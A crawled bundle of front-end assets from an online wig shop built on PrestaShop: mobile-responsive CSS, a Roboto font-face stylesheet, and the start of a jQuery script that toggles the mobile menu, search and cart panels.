@media screen and (max-width: 980px) {
    #productscategory_list {
	overflow: hidden;
	float: left;
	width: 99%
}
    body{
        width: 100%;
        min-width:320px;
        background-color: white !important;
    }
    * {
    box-sizing: border-box;
}
    #header-wrap{
        display: none;
    }
    #header-wrap-mobile{
        display: block !important;
        height: 50px;
        background-color: black;
    }
    #header_right #header_links,
    #header_right #search_block_top,
    #header_right #header_user,
    #header-wrap-mobile #currencies_block_top{
        display:none;
    }
    #header_right #currencies_block_top{
    }
    #header{
        width: 100% !important;
        overflow:visible !important;
    }
    #header .headerLogo{
        float: left;
    }
    #header .headerLogo img{
        display: block;
        width: 142px;
        position: relative;
        top: -5px;
    }
    #header_right{
        float:right !important;
        width: auto !important;
        margin-bottom: 0px !important;
        line-height: 50px;

    }
    #header_right .headerTopItem{
        vertical-align: middle;
        float: right;
        padding: 13px 8px;
    }
    #header_right .headerTopItem:hover{
        cursor:pointer;
    }
    #header_right .headerSearch{
        padding: 12px 8px 14px 8px;
    }
    #header_user_mobile .headerUserItem{
        padding: 12px 8px 3px 8px;
    }
    #header_right .headerTopItem img{
        display: block;
        height: 24px;
    }
    #header-wrap-mobile .currencies_block_top_mobile{
        width: auto !important;
        position: absolute;
        top: 50px;
        right: 136px;
        z-index: 100;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul{
        width: 40px;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li{
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li.selected a{
        color: black;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li a{
        display:block;
        width: 40px;
        height: 40px;
        background-color: rgb(70,70,70) ;
        border: 2px solid rgb(51,51,51);
        font-family: "Roboto-Bold";
        font-size: 25px ;
        line-height: 35px ;
        color: white;
        text-align: center;
        text-decoration: none;
    }
    #header_right .headerCurrency{
        width: 40px;
        color: white;
        font-family: "Roboto-Bold";
        font-size: 30px !important;
        line-height: 35px !important;
        height: 50px;
        padding: 7px 11px;
    }
    
    #header-wrap-mobile #currencies_block_top p{
        display: none;
    }
    /*#header_right #header_user_mobile {
        display: block;
        float: right;
    }
    #header_user_mobile .headerUserItem a {
        background-image: url('../img/icon/my-account.png');
        background-repeat: no-repeat;
        background-size: 32px;
        height: 35px;
        width: 32px;
        display: block;
    }*/
    #left_column{
        max-width: 0px;
        margin-right: 0px !important;
    }
    #top-nav-mobile{
        position: absolute;
        right: 0px;
        top: 50px;
        z-index: 1000;
        width:100%;
        max-width:500px;
        background-color: rgb(70,70,70);
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    #top-nav-mobile ul{
        list-style-type: none;
        display: block;
    }
    #top-nav-mobile ul li{
        display: block;
        border-bottom: 1px solid rgb(51,51,51);
        cursor: pointer;
        text-align:left;
        width: 100%;
    }
    /*#top-nav-mobile ul li:hover{
        background-color: rgb(51,51,51);
    }*/
    #top-nav-mobile ul li a{
        font-family: "Roboto-Bold";
        font-size: 20px;
        padding: 11px 20px;
        color: white;
        text-decoration: none;
        text-transform: uppercase;
        display: block;
        width: 100%;
    }
    #top-nav-mobile ul li a .condition{
        float: right;
    }
    ul.tree li, ul.block_content li {
        border-left: none !important;
        background: none !important;
    }
     #top-nav-mobile ul .tree li a,
     #top-nav-mobile ul .block_content li a{
        font-family: "Roboto-Regular" !important;
        font-size: 18px ;
        text-transform: none;
        display: block;
        width: 100%;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 20px;
    }
    #top-nav-mobile ul .subMenu{
        display: none ;
    }
    #page{
        width: 100% !important;
    }
    #footimg, .block_various_links {
        width: 100% !important;
    }
    #footer{
        margin-bottom:0px !important;
    }
    #search-block-top-mobile{
        position:absolute !important;
        top: 50px;
        right: 0px;
        background-color: rgb(70,70,70);
        padding: 4px 4px;
        z-index: 100;
        width: 100%;
        max-width: 500px;
    }
    #search-block-top-mobile #search_query{
        height: 40px;
        width: 100%;
        margin-left: 0px;   
        padding: 1% 36px;
        font-size: 22px;
        font-family: Roboto-Regular;
    }
    #search-block-top-mobile .searchLogo{
        position: absolute;
        top: 12px;
        left: 12px;
        background-image: url('../img/mobile/search_grey.png');
        background-repeat: no-repeat;
        background-size: 23px;
        width: 24px;
        height: 24px;
    }
    #search-block-top-mobile .searchClose{
        position: absolute;
        top: 15px;
        right: 8px;
        background-image: url('../img/mobile/close.png');
        background-repeat: no-repeat;
        background-size: 18px;
        width: 25px;
        height: 25px;
    }
    #right_column, #left_column{
        display: none;
    }
    #page{
        background: none !important;
        padding: 0px 8px 5px 8px !important;
    }
    #center_column{
        width:100% !important;
    }
    #content-region{
        float: left;
        padding-right: 20px;
    }
    #featured-products_block_center{
        clear:both;
    }
    #web-content{
        padding-top: 10px;
        text-align: justify;
    }
    #web-content h3{
        margin-bottom: 3px;
    }
    #web-content{
        padding-bottom: 10px;
    }
    #center_column div.block h4{
        background: none !important;
        font-size: 24px;
        line-height: 20px;
        color: black !important;
        font-family: "Roboto-Bold";
        border-bottom: 3px solid rgb(199,29,29);
        padding-left:0px !important;
    }
    
    #center_column div.block{
        //width: 98% !important;
    }
    #featured-products_block_center{
        max-height: 270px !important;
        width: 100% !important;
        overflow-y: hidden !important;
    }
    #featured-products_block_center .block_content{
        width: 100% !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        height: 350px !important;
    }
    #featured-products_block_center ul{
        width:1000%;
    }
    #featured-products_block_center .clear{
        clear: none !important;
    }
    #center_column .products_block ul li {
        border-bottom: none !important;
    }
    .new_products_mobile, 
    .best_seller_mobile{
        display: block !important;
        margin-top: 40px !important;
    }
    .right_block{
        float:right;
    }
    .right_block a{
        font-size: 24px;
        line-height: 20px;
        font-family: "Roboto-Regular";
        color: rgb(51,51,51) !important;
    }
    .right_block a img{
        height: 18px;
        padding-right: 5px;
    }
    .right_block a:hover{
        text-decoration: underline;
    }
    #cart-block-mobile{
        position: absolute;
        top: 50px;
        z-index: 100000;
        right: 0px;
        width: 100%;
        max-width: 400px;
    }
    #cart-block-mobile .block{
        width:100%;
    }
    #cart_block.block{
        background: none;
        background-color: rgb(70,70,70);
    }
    #cart_block.block h4{
        background: none;
    }
    #cart_block h4{
        background: none;
        display:none;
    }
    #cart_block dt{
        width:100%;
        font-size: 16px;
    }
    #cart_block dd{
        width: 80%;
        font-size: 10px;
    }
    #cart_block a.ajax_cart_block_remove_link{
        width: 15px;
        height: 17px;
        background-size: 14px;
    }
    #cart_block p#cart-prices{
        font-size:16px;
    }
    #cart_block_wrapping_cost, #cart_block_shipping_cost, #cart_block_total{
        padding-right: 0.2em;
    }
    
    #cart_block_list .price,
    #cart_block_list .price-shipping,
    #cart_block_list  .price-wrapping{
        font-size:1.0em;
    }
    div.exclusive h4{
        background: none;
    }
    div.exclusive .block_content{
        background: none;
    }
    #cart_block.block .block_content{
        background: none;
    }
    #cart-block-mobile{
        text-align: left;
    }
    #cart_block p#cart-buttons{
        height: 2.2em;
    }
    .headerBasket{
        position:relative;
    }
    .countCartProducts{
        position: absolute;
        top: 7px;
        right: 0px;
        color: white;
        background-color: rgb(199,29,29);
        height: 17px;
        width: 17px;
        border-radius: 100%;
        text-align: center;
    }
    .count_products_text{
        font-size: 14px;
        line-height: 17px;
        font-family: "Roboto-Regular";
    }
    #footer .g_t_c{
        clear:both;
    }
    .footer_mobile_part{
        display:block !important;
        padding: 20px 0px;
        height: 100px;
    }
    .footer_mobile_part .footer_payment{
        float:left;
        width: 320px;
        padding: 0px 15px;
        max-height: 105px;
    }
    .footer_mobile_part .footer_payment img{
        height: 60px;
    }
    .footer_mobile_part .follow_networks{
        float:right;
        padding-top: 10px;
        padding-right: 40px;
    }
    .footer_mobile_part .follow_networks img{
        height:50px;
        padding: 4px;
    }
    .footer_mobile_part .follow_networks a{
        text-decoration: none
    }
    .footer_mobile_part iframe{
        width: 180px !important;
    }
    #fb-like{
        margin: 0px !important;
        max-height: 20px;
        padding-top: 10px;
    }
    #footer{
        background: none !important;
        border-top: none !important;        
    }
    #footer .block_various_links li a{
        font-size: 13px;
        color: black !important;
        font-family: 'Roboto-Regular';
    }
    #footer .g_t_c{
        color: rgb(122,122,122) !important;
        padding-bottom: 15px !important;
    }
    #footer .g_t_c a{
        color: rgb(122,122,122) !important;
    }
    .mobile_hidden{
        display:none;
    }
    
    
    
    .breadcrumb{
        padding: 6px 0px 20px 0px;
        font-family: 'Roboto-Regular';
        font-size: 12px !important;
        color: rgb(219,3,35) !important;
    }
    .breadcrumb a{
        color: rgb(219,3,35) !important;
    }
    #page .rte{
        text-align: justify;
        font-size: 12px;
    }
    #center_column .align_center img{
        max-width: 96%;
    }
    #page .rte img{
        max-width:96%
    }
    #page .rte div{
        max-width:96%
    }
    #page .rte table{
        width:300px !important;
    }
    #color_picker,
    #short_description_block .buttons_bottom_block,
    #short_description_block{
        display:none !important;
    }
    .mobile_short_description{
        display: block;
    }
    #more_info_block #more_info_tabs{
        border:none ;
        height: auto;
    }
    #more_info_block #more_info_tabs li{
        float: none;
    }
    #more_info_block #more_info_tabs li a{
        background-image: none;
        display: block;
        height: auto;
        cursor: pointer;
        width: 100%;
        color: rgb(51,51,51);
        background-color: rgb(247,247,247);
        margin: 5px 0px;
        padding: 5px 10px 5px 10px;
        font-family: 'Roboto-Regular';
        text-align: left;
        text-decoration: none;
        font-size: 15px;
    }
    #more_info_block #more_info_tabs li a img{
        display:block;
    }
    #more_info_block #more_info_tabs li a img{
        height: 16px;
        transform: rotate(90deg);
        float: right;
        margin-top: 3px;
        margin-right: 5px;
    }
    #more_info_tabs div img,
    #more_info_tabs ul img{
        max-width: 94%;
        height: auto;
        display: block;
        margin: 0 auto;
    }
    #more_info_tabs div iframe,
    #more_info_tabs ul iframe{
        max-width: 96%; 
    }
    #more_info_sheets{
        display:none;
    }
    #productscategory {
        overflow:hidden;
    }
    #productscategory #productscategory_scroll_left,
    #productscategory #productscategory_scroll_right{
        display:none !important;
    }
    #productscategory #productscategory_list{
        overflow-x: scroll;
        height:150px;
    }
    #primary_block #image-block{
        height: 262px;
        width: 306px;
    }
    #primary_block #image-block img#bigpic{
        height:260px;
        width:260px;
    }
    #image-block .image_block_left_arrow,
    #image-block .image_block_right_arrow{
        display:block;
    }
    #image-block .image_block_left_arrow{
        width: 19px;
        padding: 125px 2px 0px 4px;
        float: left;
    }
    #image-block .image_block_left_arrow img{
        width:13px;
        transform: rotate(180deg);
    }
    #image-block .image_block_right_arrow img{
        width:13px;
    }
    #image-block .image_block_right_arrow{
        width: 16px;
        padding: 125px 4px 0px 2px;
        float: right;
    }
    #views_block{
        display:none;
    }
    #TB_window{
        padding-bottom: 20px;
    }
    #primary_block .productName,
    #primary_block #pb-right-column #usefull_link_block,
    #primary_block #pb-right-column .short_description_block{
        display: none;
    }
    #pb-left-column .productName{
        display: block;
        font-family: 'Roboto-Regular';
        padding-left: 0px;
        border-bottom: none;
        color: rgb(51,51,51);
        font-size: 15px;
        line-height: 1.3;
        margin-top: 0px;
        font-weight: bold;
    }
    #primary_block #pb-left-column{
        width:55%;
    }
   #primary_block form#buy_block{
        background: none;
        border: none;
        border-top: 2px solid rgb(186,186,186);
        padding:0px;
    }
    #primary_block form#buy_block p.price{
        line-height: 1.3;
        border-bottom: 1px solid rgb(161,161,161);
    }
    #primary_block form#buy_block span.our_price_display{
        float:left;
    }
    #primary_block form#buy_block label{
        text-align: left;
        font-family: 'Roboto-Regular';
        font-size: 13px;
    }
    #primary_block form#buy_block label{
        width:60%;
    } 
    #primary_block form#buy_block select{
        width:36%;
    }
    #primary_block p.buttons_bottom_block input{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
    }
    #primary_block #loyalty{
        font-size:10px;
    }
    form.std fieldset,
    #guest-buy{
        background: none;
        background-color: rgba(97, 173, 25, 0.2);
    }
    form.std fieldset input.button,
    ul.footer_links li a{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px !important; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
        color: white;
    }
    ul.footer_links li a img{
        display:none;
    }
    form.std p.submit{
        padding-left:0px !important;
    }
    form.std label, form.std p span{
        width:50%;
    }
    #center_column table{
        margin: 0 auto;
    }
    div.table_block{
        width:100%;
    }
    td.cart_product a{
        margin: 0 0.6em 0 0;
    }
    ul.footer_links li{
        margin-right:0px;
    }
    #authentication #create-account_form, #authentication #login_form{
        width: 49.4%;
    }
    ul.step{
        width:490px;
    }
    form.std .required input,
    form.std .text input,
    form.std .password input,
    form.std .select .selet-group,
    form.std .required select,
    form.std .textarea textarea,
    form#account-creation_form input.text, 
    form#account-creation_form #id_country,
    form#account-creation_form #id_state,
    #authentication textarea{
        min-width:50%;
        max-width: 50%;
        padding: 3px;
        border-radius: 3px;
        min-height: 23px;
    }
    .error a,
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive,
    #center_column .cart_navigation a.exclusive,
    #center_column .cart_navigation input.exclusive,
    #center_column .cart_navigation input.exclusive_large,
    #cart_block_list #cart-buttons a{
        background-image: none;
        background-color: rgb(219,3,35);
        border: 1px solid rgb(219,3,35);
        padding: 5px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        color: white;
        min-width: 10px;
        
    }
    #cart_voucher input.button,
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation submit a.button,
    #center_column .cart_navigation a.button,
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit2 input.button,
    #center_column .submit input.button{
        background-image: none;
        background: linear-gradient(to bottom, rgb(250,250,250), rgb(216,216,216));
        border: 1px solid grey;
        color: black;
        padding: 2px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        min-width: 10px;
    }
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive{
        width:180px;
    }
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation a.button,
    #center_column #address_invoice_form a.button_large,
    #center_column .address_add a.button_large,
    #cart_block_list #cart-buttons a{
        padding:5px 10px;
        width: auto;
        max-width: 200px;
    }
    #center_column .submit input.button_large,
    #center_column .submit2 input.button{
        padding:5px 20px;
        width: auto;
    }
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit input.button,
    #center_column .submit2 input.button{
        margin:0px auto !important;
    }
    #center_column form.std p.submit2{
        padding-left:0px;
    }
    #cart_voucher input.button{
        padding: 0px 0px;
        width: 80px;
    }
    .error a{
        width: 90px;
    }
    #center_column .count_cart_products{
        font-size: 18px;
        margin-left: 17px;
    }
    div.addresses,
    #ordermsg textarea{
        width:100%;
    }
    ul.item li.address_title,
    ul.alternate_item li.address_title{
        background-image:none;
        
    }
    ul.address{
        width:49%;
    }
    form.std label, form.std p span{
        width: 30%;
    }
    form.std #desc_contact2 label{
        width: 0%;
    }
    #guest-buy{
        width: 100%;
        height: 70px;
    }
    #authentication p.submit{
        padding-left: 0px !important;
    }
    #authentication #create-account_form p.text,
    #authentication #login_form p.text{
        width: 100%;
    }
    #authentication #create-account_form p.text span,
    #authentication #login_form p.text span{
        width: 100%;
    }
    #authentication #create-account_form p.text span input,
    #authentication #login_form p.text span input{
        float:left;
    }
    #authentication #create-account_form #SubmitCreate,
    #authentication #login_form #SubmitLogin{
        margin-top:8px !important;
    }
    .footer_links .mobile_hidden_part{
        display:none;
    }
    .footer_links .my_account_left{
        float:left;
    }
    .footer_links .my_account_left a,.footer_links .my_account_right a{
        padding:5px 10px;
    }
    .footer_links .my_account_right{
        float:right;
    }
    form.std .textarea textarea{
        max-width:100%;
    }
    form.std p span.form_info{
        padding-left: 33%;
        display: block;
        width: 100%;  
    }
}











@media screen and (min-width: 600px){
    #product_list .product_desc_mobile, #product_list .product_desc_mobile_detail{
        display:none;
    }
}

@media screen and (max-width: 980px) and (min-width: 750px) {
    .content-region-inner {
        width: 450px;
        background: none !important;
    }
    #main_view .window{
        width: 450px !important;
        height: 282px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 446px !important;
        height: 280px !important;
    }
    #main_view .paging{
        right: 160px !important;
        top: 260px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/mobile.css
body_size: 2170
content:
@media screen and (max-width: 600px) {

#main_view {
    margin: 0 auto;
}

    .footer_mobile_part .footer_payment,
    .footer_mobile_part .follow_networks{
        float:none !important;
        width: 310px !important;
        margin: 0 auto !important;
        padding: 0px !important;
    }
    .footer_mobile_part .footer_payment{
        max-height:95px;
    }
    .footer_mobile_part{
        height: auto !important;
    }
    #product_list .product_desc_desktop{
        display:none;
    }
    ul#product_list li div.center_block{
        float:none !important;
        width: 100% !important;
    }
    ul#product_list li div.right_block{
        float:left !important;
    }
    .product_desc_mobile_detail{
        clear:both;
        background-color: rgb(199,29,29);
        color: white;
        width: 160px;
        padding: 4px 20px;
        border-radius: 10px;
        margin-top: 110px;
        cursor:pointer
    }
    #primary_block #pb-right-column,
    #primary_block #pb-left-column{
        float:none;
        margin: 0 auto;
        padding-bottom: 10px;
    }
    #primary_block #pb-left-column{
        width:100%;
    }
    ul.step{
        width:100%;
        height: auto;
        padding-left:0px;
        border: 1px solid #d0d3d8;
        background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
    }
    ul.step li{
        width: 100%;
        float: none;
        display: block;
        background: none;
        padding: 3px;
        font-size: 13px;
        border-bottom: 1px solid #d0d3d8;
    }
    ul.step li a{
        display: block;
        width:100%;
    }
    ul.step li.step_current{
        background: none;
    }
    ul.step li#step_end{
        background: none;
        width:100%;
    }
    ul.step li#step_end.step_current{
        background: none;
    }
    #center_column .count_cart_products{
        font-size: 14px;
        margin-left: 0px;
    }
    #expresscheckout_form table,
    #expresscheckout_form .text,
    #expresscheckout_form #agilePaypalExpressCheckoutForm{
        width:100% !important;
    }
    #expresscheckout_form .text{
        text-align: justify;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm label{
        width:25% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm select{
        width:60% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p{
        width:100% ;
        margin-left: 0px !important;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p input.exclusive{
        margin: 0 auto;
    }
    .mobileTdTableRow td{
        display: table-row;
    }
    #order-detail-content table tr td{
        display:block;
        border-top: none;
    }
    #order-detail-content table tr{
        border-top: 2px solid #bdc2c9;
    }
    #order-detail-content table thead,
    #order-detail-content table .cart_ref,
    #order-detail-content table .cart_availability{
        display:none;
    }
    #order-detail-content table .cart_description h5{
        font-size: 12px;
        padding-bottom: 6px;
        text-align: justify;
    }
    #order-detail-content table .cart_product img{
        width: 140px !important;
        height: 140px !important;
    }
    #order-detail-content table .cart_product{
        float:left
    }
    #order-detail-content table .cart_unit{
        clear:both;
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
        text-align: left;
    }
    #order-detail-content table .cart_quantity{
        float: left;
        width: 33%;
        padding-left:20px;
        font-size:13px;
    }
    #order-detail-content table .cart_quantity .cart_quantity_delete img{
        width: 12px;
        height: auto;
    }
    #order-detail-content table .cart_quantity .cart_quantity_up_mobile {
        content: "+";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 22px;
        line-height: 18px;
        margin-top: -10px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_up{
        display:none
    }
    #order-detail-content table .cart_quantity .cart_quantity_down_mobile{
        content: "-";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 25px;
        line-height: 16px;
        margin-top: -10px;
        margin-left: 5px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_down{
        display:none
    }
    #order-detail-content table .cart_total{
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
    }
    #order-detail-content table tfoot .cart_total_price td,
    #order-detail-content table tfoot .cart_total_delivery td{
        float:left;
        border-bottom: none;
        font-size: 16px;
    }
    #order-detail-content table tfoot .cart_total_price,
    #order-detail-content table tfoot .cart_total_delivery{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .cart_total_price .price,
    #order-detail-content table tfoot .cart_total_delivery .price{
        float:right;
    }
    #order-detail-content table{
        border-bottom:2px solid #bdc2c9;
    }
    ul.address{
        width:98%;
    }
    #authentication #create-account_form,
    #authentication #login_form{
        width:100%;
    }
    #guest-buy{
        padding: 5px;
        height: auto;
        font-size: 16px;
    }
    #order-list{
        display:none;
    }
    #order-list-mobile{
        display:block;
    }
    #order-list-mobile .mobile_order_item{
        border-bottom: 2px solid black;
        clear:both;
        font-size: 14px;
        color: black;
    }
    #order-list-mobile .mobile_order_item_row{
        clear: both;
        width:100%;
        height:auto;
        padding: 3px 0px;
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_left{
        float:left;
        width:50% !important;
        font-weight: bold;
        
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_right{
        float:right;
        width:50% !important;
        text-align: right;
    }
    #order-list-mobile  .mobile_order_list_right{
        width: auto !important;
    }
    #block-order-detail{
        clear:both;
    }
    .clear_block{
        clear:both;
        height:10px;
    }
    .color-myaccount{
        font-size:16px;
    }
    #order-detail-content table tfoot .item td{
        font-size: 13px;
    }
    #order-detail-content table tfoot .item{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .item .left_part{
        float:left;
    }
    .order_detail_title{
        display:block;
    }
    #order-detail-content tbody .order_reference{
        display:none;
    }
    #order-detail-content tbody .span_order_detail{
        text-align: right;
    }
    #order-detail-content tbody .order_description{
        text-align: justify;
    }
    #order-detail-content tbody .span_order_detail_title{
        float:left;
    }
    #order-detail-content table td span.order_qte_span{
        width:auto;
    }
    #order-detail-content table{
        color:black;
    }
    #order-detail-content tfoot{
        font-weight:bold;
    }
    .my_account{
        font-size:14px;
    }
    #my-account #center_column li{
        margin:1.2em 1.5em;
    }
}
@media screen and (max-width: 500px) {
    #header .headerLogo img{
        width: 130px !important;
        top: 0px !important;
    }
    #search-block-top-mobile #search_query {
        font-size:17px !important;
    }
    #search-block-top-mobile #search_query {
        font-size: 15px !important;
    }
    #top-nav-mobile ul li a {
        font-size: 18px !important;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .tree li a, 
    #top-nav-mobile ul .block_content li a{
        font-size: 16px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 15px !important;
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    .pagination_mobile_hidden{
        display:none !important;
    }
    div.pagination {
        padding: 0px !important;
    }
    .category_title span{
        display: block;
        margin-left: 0px;
    }
    div.cat_desc{
        text-align: justify;
    }
}
@media screen and (max-width: 750px) and (min-width: 600px) {
    .content-region-inner {
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #primary_block #pb-left-column{
        width:43%;
    }
}
@media screen and (max-width: 600px) and (min-width: 400px) {
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #web-content{
        font-size:10px !important;
    }
}
@media screen and (max-width: 400px){
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 300px;
        background: none !important;
    }
    #main_view .window{
        width: 300px !important;
        height: 190px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 296px !important;
        height: 188px !important;
    }
    #main_view .paging{
        right: 70px !important;
        top: 170px !important;
    }
    #main_view .paging a{
        padding-right:15px !important;
    }
    #web-content{
        font-size:10px !important;
    }
    .select #years{
        display: block;
        margin-left: 31%;
        margin-top: 10px;
    }




}

#web-content{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/fonts/fonts.css
body_size: 298
content:
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Black";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black'), local('Roboto-Black'), url("Roboto-Black.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BlackItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url("Roboto-BlackItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Regular";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Regular'), local('Roboto-Regular'), url("Roboto-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BoldItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url("Roboto-BoldItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold'), local('Roboto-Bold'), url("Roboto-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "RobotoCondensed-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('RobotoCondensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}

/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url("RobotoCondensed-Light.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'), url("RobotoCondensed-LightItalic.ttf") format('truetype');
}

/* Normal */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local('Roboto Condensed Regular'), local('RobotoCondensed-Regular'), url("RobotoCondensed-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'), url("RobotoCondensed-Italic.ttf") format('truetype');
}

/* Bold */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'), url("RobotoCondensed-BoldItalic.ttf") format('truetype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/mobile.js
body_size: 957
content:
$(document).ready(function() {
    $('#subCategoriesMobile').html($('#categories_block_left .block_content').html());
    $('#informationItemsMobile').html($('#informations_block_left .block_content').clone());
    var userInfoBlock = '<li>' + $("#left_column .myaccount h4").html() + '</li>';
    userInfoBlock += $("#left_column .myaccount .block_content .bullet").html();
    userInfoBlock += '<li>' + $("#left_column .myaccount .block_content .logout").html() + '</li>';
    $('#userInfoMobile .tree').html(userInfoBlock);
    $('#cart-block-mobile').html($('#cart_block').clone());
    $('#center_column').append($('.new_products_mobile').clone());
    $('#center_column').append($('.best_seller_mobile').clone());
    $('.headerMenu').click(function(){
        if($('#top-nav-mobile').hasClass('hidden')){
            $('#top-nav-mobile ul .subMenu').css('display', 'none');
            $('#top-nav-mobile ul li').css('background-color','rgb(70,70,70)');
            $('#top-nav-mobile').find('.condition').html('+');
            $('.headerItem').addClass('hidden');
            $('#top-nav-mobile').removeClass('hidden');
            $('.headerTopItem').css('background-color','black');
            $('.headerMenu').css('background-color','rgb(70,70,70)');
        } else {
            $('#top-nav-mobile').addClass('hidden');
            $('.headerTopItem').css('background-color','black');
        }
    });
    $('.headerSearch').click(function(){
        if($('#search-block-top-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerSearch').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#search-block-top-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#search-block-top-mobile').addClass('hidden');
        }
    });
    $('.headerBasket').click(function(){
        if($('#cart-block-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerBasket').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#cart-block-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#cart-block-mobile').addClass('hidden');
        }
    });
    $('.headerCurrency').click(function(){
        if($('.currencies_block_top_mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerCurrency').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
